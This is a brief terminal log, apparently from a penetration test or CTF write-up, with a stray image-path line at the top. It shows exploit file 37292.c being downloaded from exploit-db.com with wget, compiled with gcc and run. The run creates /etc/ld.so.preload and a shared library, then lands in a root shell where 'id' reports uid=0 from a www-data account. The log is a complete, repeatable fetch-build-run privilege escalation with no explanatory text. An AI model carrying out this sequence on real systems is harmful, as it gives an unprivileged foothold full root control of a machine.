 Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.8
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.8|:443... conn
ected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [application/txt]
Saving to: '37292.c'
0K .... 100% 220M=0s
2018-10-27 22:25:59 (220 MB/s) - '37292.c' saved [5119/5119]
gcc 37292.c -o 37292
chmod u+x 37292
./37292
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#